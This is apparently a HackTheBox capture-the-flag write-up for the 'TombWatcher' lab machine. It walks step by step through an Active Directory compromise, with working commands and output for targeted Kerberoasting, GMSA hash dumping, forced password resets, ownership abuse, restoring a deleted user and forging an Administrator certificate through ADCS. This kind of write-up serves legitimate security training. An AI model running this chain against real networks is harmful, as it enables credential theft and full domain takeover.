TombWatcher
Summary
TombWatcher is a Medium-rated HackTheBox machine that demonstrates a sophisticated Active Directory attack chain involving multiple privilege escalation techniques and certificate-based authentication abuse. The attack begins with initial credentials for a low-privileged user, followed by targeted Kerberoasting to compromise another user account. Through careful analysis of Active Directory permissions, we discover and exploit Group Managed Service Account (GMSA) vulnerabilities to gain access to service accounts. After manipulating object ownership and permissions, we restore deleted user accounts and exploit Active Directory Certificate Services (ADCS) to obtain administrator certificates, ultimately achieving complete domain compromise through certificate-based authentication.
Initial Access
Provided Credentials
As is common in real-life Windows penetration tests, we start with credentials for the following account:
- Username:
henry - Password:
H3nry_987TGV!
This represents a realistic scenario where initial access is gained through social engineering, password reuse, or other initial compromise vectors.
Nmap Scan
We start our enumeration of the given IP Address by running an nmap scan
1
nmap -sVC -Pn -oN nmap -vv $IP
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.-Pn: Treat all hosts as online-oN: Output to a file in normal nmap format-vv: Very verbose output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ Tombwatcher cat nmap | grep open
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-08-07 20:47:36Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Principal Ports Analysis
The Nmap scan reveals several key indicators that this machine is an Active Directory Domain Controller:
Core Active Directory Services
| Port | Service | Purpose | AD DC Indicator |
|---|---|---|---|
| 53/tcp | DNS | Domain Name System | ✅ Critical - AD DCs always run DNS for domain resolution |
| 88/tcp | Kerberos | Authentication protocol | ✅ Critical - Kerberos Key Distribution Center (KDC) for authentication |
| 389/tcp | LDAP | Lightweight Directory Access Protocol | ✅ Critical - Directory services for user/group queries |
| 636/tcp | LDAPS | LDAP over SSL/TLS | ✅ Critical - Secure LDAP communication |
| 3268/tcp | Global Catalog | LDAP for forest-wide queries | ✅ Critical - Global Catalog service for multi-domain forests |
| 3269/tcp | Global Catalog SSL | Secure Global Catalog | ✅ Critical - Secure Global Catalog communication |
Supporting Windows Services
| Port | Service | Purpose | AD DC Indicator |
|---|---|---|---|
| 135/tcp | MSRPC | Microsoft Remote Procedure Call | ✅ Common - Windows service communication |
| 139/tcp | NetBIOS-SSN | NetBIOS Session Service | ✅ Common - Legacy Windows networking |
| 445/tcp | SMB | Server Message Block | ✅ Common - File sharing and authentication |
| 464/tcp | Kerberos Password | Kerberos password change | ✅ Critical - Kerberos password change protocol |
| 593/tcp | RPC over HTTP | RPC communication over HTTP | ✅ Common - Remote procedure calls |
Management and Web Services
| Port | Service | Purpose | AD DC Indicator |
|---|---|---|---|
| 80/tcp | HTTP | Web server (IIS) | ⚠️ Optional - May host AD management tools or web apps |
| 5985/tcp | WinRM | Windows Remote Management | ✅ Common - PowerShell remoting and management |
Domain Controller Identification
Definitive AD DC Indicators:
- Port 88 (Kerberos) - Only domain controllers run the Kerberos KDC service
- Port 389/636 (LDAP/LDAPS) - Directory services are exclusive to domain controllers
- Port 3268/3269 (Global Catalog) - Global Catalog services are only on domain controllers
- Port 464 (Kerberos Password) - Kerberos password change service is DC-specific
- Domain Information - The scan shows
Domain: tombwatcher.htbconfirming this is a domain controller
Supporting Evidence:
- DNS on port 53 - AD DCs typically host DNS for the domain
- Multiple LDAP ports - Standard LDAP (389), Secure LDAP (636), Global Catalog (3268/3269)
- Kerberos services - Both authentication (88) and password change (464) protocols
- Windows services - Standard Windows networking services (135, 139, 445, 593)
Key Insight: The presence of ports 88, 389, 636, 3268, 3269, and 464 together is a definitive indicator of an Active Directory Domain Controller. These services are exclusive to domain controllers and cannot be found on regular Windows workstations or member servers.
Active Directory Enumeration
Access Control List (ACL) Analysis
Henry has WriteProperty permissions over the alfred user account, which allows us to perform targeted Kerberoasting attacks against Alfred’s service accounts.
BloodHound Analysis
Using BloodHound, we can visualize the permission relationships:
BloodyAD Enumeration
We can use bloodyAD to enumerate writable objects and analyze specific ACLs:
1
2
echo "Running as: $USERAD"; bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get writable
echo "Running as: $USERAD"; bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get object "CN=Alfred,CN=Users,DC=tombwatcher,DC=htb" --resolve-sd
Command breakdown:
bloodyAD: Python tool for Active Directory manipulation-d $DOMAIN: Specify the domain name--host $IP: Target domain controller IP-u $USERAD -p $PASS: Authentication credentialsget writable: Enumerate objects we can write toget object: Get specific object details with ACL resolution
The results show:
Targeted Kerberoasting
Exploiting Alfred’s Service Accounts
Since Henry has WriteProperty permissions over Alfred, we can perform targeted Kerberoasting to compromise Alfred’s credentials:
1
targetedKerberoast.py -d $DOMAIN -u $USERAD -p $PASS
The attack successfully retrieves Alfred’s Kerberos ticket:
1
2
3
4
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (Alfred)
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$d4b567399159a304d25d823544a1b240$7b63eb1a110bd65276ed8f827ac49e275dbdc3c4cfa8759a507caa9e88e03a44c37af1988bff7f0184a39826461844ad47cc3a8a240d85807410782981d7bad4cdbc9f78b1bea1cd94a8098cc63f714f4fabf872768e243ac4170d6780963442d7b3f3a989bf578e14474694bb0796478a3c76dbd98039c7b4147bec6faa425d13370efab04674e216c30aca8a87bc1b168ab4aeb95843f6abec3008dd4e7f91c191ba6ff6bc5b458c2e747789b698a32b454df58445814f06f57aac4028c13381bfdea50e51104667dd11e31e6b920b918b58945f4d376a8503e275f7e41934bfa3b4c6ffd8ae4cfb68fb5dc7af94b9a2d6286952faa168883f63004e94504d1553d00690419f45ccc88fe09f3ca90be566f4e6e00e989f1b35e26124ac4781357a11631ee088d27c4e8174d3864181959fc1fa4b932829b5f0aacbde11b522ac5aef2e9f35571ad6373774bef9f9e02c31cfd2250c47c68c2f6479d362498811a25a9089c9540dc98fc2bcabbf469b2437df91eb35c582ddad667caff83212d0c5a69640bc49bc5e0656a9338c2d2c1b76ba6c2aae7f82563a04a070c1eaeded4d159b6f3127a60cd2425f6fdd2ef8993feba3a3aa76fe3a8fd4c7d6ba50e4933eac638ea33c1a1560a758b182f1e95fe2056376a2593fd1e25192ad09cc9a8cdfbca44f4a7c841d0644d672ffc0eb14865f205a5e467017797d265def604bca66071537f256447725814a5503656907406a1231fd8f6508a6e062c46c46c857ec80035c3131f3a8da29a3798656a2a1385062ed2d633207731d53eeb486252d3714c6b2b645ee5587a9dce0443484622a4f653730c84a6b881d8ae9bfeddae814ac8a5d79d6cbb7261d39b339ba0086fd00604295b45abb00b760a5a6a267731109c68fe36445df841754eb8e8c345bb01905b6173534654dac54c51320cea1e25bca23cd3a530e6d7e3ab290f4dd18bed755f84e6552c725c0f374ab95fecc13cc131c65531409db8c1ccc8ed6e00be3f77fb8031015a5d26c2c6b816312fd3f5d4e1fa41f23e008bca4f95d88b83f36ecf8eef592cd407175e98f89faa7aed7a908750c746da82e35eb63366df5b3db69742400b855de86ca66cc6ca8dbdc441934ad26ee2f285a618e81e1346af36e129e9a91ac9d02a71a1a766555c8314eae05ac53dc9b17ce386f7205365fa55397a934ff92e36dd73d44ec6ed676a64a55109361772050a5e57e0c32c3e57bc91b1984fe04d075884fb7cc43b712fc76ac89a833766062921d946e821737ea327a3549295c480e5a3a1a024c2d59ece035afec732210dcc27955b16d4b4ab9154277ce8e712e402971958cb35023f8eca1d7f4817bc47132270383f50a0f4428b4c23995adc3da25e95198781ba2872941bfec5fcdb71905bd500f02de693fa44fbb3c530a5a6a963ab9680e71974468931fe536eb9d36a5d444e31d4555caf81d2275
Password Cracking
We can crack Alfred’s password using hashcat:
The cracked password is: basketball
Group Managed Service Account (GMSA) Exploitation
Infrastructure Group Membership
Alfred has AddSelf permissions on the INFRASTRUCTURE group, which allows us to add ourselves to this group:
Adding to Infrastructure Group
1
bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS add groupMember "INFRASTRUCTURE" $USERAD
Result:
1
[+] alfred added to INFRASTRUCTURE
GMSA Password Retrieval
The INFRASTRUCTURE group has read permissions on the GMSA password for ANSIBLE_DEV$:
Enumerating GMSA Passwords
We can retrieve the GMSA password using nxc:
1
nxc ldap $FQDN -u $USERAD -p $PASS --gmsa
Output:
1
2
3
4
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\alfred:basketball
LDAP 10.10.11.72 389 DC01 [*] Getting GMSA Passwords
LDAP 10.10.11.72 389 DC01 Account: ansible_dev$ NTLM: 7bc5a56af89da4d3c03bc048055350f2 PrincipalsAllowedToReadPassword: Infrastructure
Alternative GMSA Enumeration
We can also use gMSADumper.py for more detailed GMSA information:
1
gMSADumper.py -u $USERAD -p $PASS -d $DOMAIN
Output:
1
2
3
4
5
Users or groups who can read password for ansible_dev$:
> Infrastructure
ansible_dev$:::7bc5a56af89da4d3c03bc048055350f2
ansible_dev$:aes256-cts-hmac-sha1-96:29a7e3cc3aaad2b30beca182a9707f1a1e71d2eb49a557d50f9fd91360ec2f64
ansible_dev$:aes128-cts-hmac-sha1-96:de6c86d8b6a71c4538f82dc570f7f9a6
GMSA Exploitation: Group Managed Service Accounts (GMSAs) are special service accounts that automatically manage their passwords. The
INFRASTRUCTUREgroup has permission to read the GMSA password, which we can use to authenticate as theansible_dev$service account.
Password Reset Attack
Force Change Password Permissions
The ansible_dev$ service account has ForceChangePassword permissions over the SAM user:
Changing SAM’s Password
We can use the GMSA credentials to change SAM’s password:
1
net rpc password "sam" 'P@$$word123!' -U 'ansible_dev$' -S $IP --password=7bc5a56af89da4d3c03bc048055350f2 --pw-nt-hash
Verifying the password change:
1
nxc ldap $FQDN -u sam -p 'P@$$word123!'
Result:
1
2
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\sam:P@$$word123!
Object Ownership Manipulation
WriteOwner Permissions
SAM has WriteOwner permissions over the john user account:
Taking Ownership
We can grant ourselves ownership rights and then grant GenericAll permissions:
1
bloodyAD --host $FQDN -u $USERAD -p $PASS set owner john sam
Result:
1
[+] Old owner S-1-5-21-1392491010-1358638721-2126982587-512 is now replaced by sam on john
Granting GenericAll Permissions
1
bloodyAD --host $FQDN -u $USERAD -p $PASS add genericAll john sam
Result:
1
[+] sam has now GenericAll on john
Changing John’s Password
1
bloodyAD --host $FQDN -u $USERAD -p $PASS set password john 'P@$$word123!'
Result:
1
[+] Password changed successfully!
Accessing John’s Account
We can now access John’s account using evil-winrm:
Active Directory Certificate Services (ADCS) Exploitation
GenericAll Permissions on ADCS OU
John has GenericAll permissions over the ADCS Organizational Unit:
Certificate Template Analysis
Using certipy, we can enumerate certificate templates:
1
certipy find -target $FQDN -k -no-pass -enabled -hide-admins -oids -stdout
The output shows that a user with enrollment rights over the webserver template was deleted (indicated by the SID showing instead of the username).
Deleted Object Recovery
Finding the Deleted User
We can search for the deleted object using the SID:
1
get-adobject -IncludeDeletedObjects -Filter {objectSID -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"} -properties objectSid
Result:
1
2
3
4
5
6
7
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1111
Restoring the Deleted User
Since John has GenericAll permissions on the ADCS OU, we can restore the deleted cert_admin user and change its password because it belongs to the ADCS OU:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\john\Documents> get-adobject -properties objectsid -includedeletedobjects -filter {objectsid -eq "S-1-5-21-1392491010-1358638721-2126982587-1111"}
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectsid : S-1-5-21-1392491010-1358638721-2126982587-1111
*Evil-WinRM* PS C:\Users\john\Documents>
*Evil-WinRM* PS C:\Users\john\Documents> get-aduser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname : cert_admin
UserPrincipalName :
*Evil-WinRM* PS C:\Users\john\Documents> $pass = (convertto-securestring -string 'P@$$word123!' -AsPlainText -Force)
*Evil-WinRM* PS C:\Users\john\Documents> set-adaccountpassword -identity cert_admin -newpassword $pass -Reset
If we rerun certipy we will find that it is vulnerable to ESC15 with our new restored user
1
certipy find -target $FQDN -u cert_admin -p 'P@$$word123!' -enabled -hide-admins -oids -stdout -vulnerable
Certificate Request on Behalf of Administrator
Requesting Administrator Certificate
We can use the cert_admin account to request a certificate on behalf of the Administrator:
1
2
3
4
5
certipy req \
-u cert_admin -p 'P@$$word123!' \
-dc-ip $IP -target $FQDN \
-ca 'tombwatcher-CA-1' -template 'User' \
-pfx 'cert_admin.pfx' -on-behalf-of 'TOMBWATCHER\Administrator'
Result:
1
2
3
4
5
6
7
8
9
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Domain Compromise
Certificate-Based Authentication
We can now use the Administrator certificate to authenticate and obtain a TGT:
1
certipy auth -pfx administrator.pfx -dc-ip $IP
Result:
1
2
3
4
5
6
7
8
9
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@tombwatcher.htb'
[*] Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
Final Access
With the Administrator certificate, we have achieved complete domain compromise and can access any resource in the domain.
Conclusion
Quick Recap
- The machine was compromised through targeted Kerberoasting of Alfred’s service accounts
- We exploited GMSA permissions to gain access to the
ansible_dev$service account - Object ownership manipulation allowed us to take control of the
johnuser account - ADCS exploitation through deleted user restoration enabled certificate-based authentication
- We obtained an Administrator certificate and achieved complete domain compromise
Lessons Learned
- Targeted Kerberoasting: WriteProperty permissions can be exploited for targeted attacks
- GMSA Security: Group Managed Service Accounts can be dangerous if permissions are misconfigured
- Object Ownership: WriteOwner permissions can lead to complete object control
- ADCS Vulnerabilities: Deleted user accounts can be restored and exploited for certificate abuse
- Certificate-Based Authentication: ADCS can be exploited to obtain high-privilege certificates
- Defense in Depth: Multiple security controls should be in place to prevent privilege escalation
- Active Directory Security: Proper ACL management is crucial for preventing lateral movement




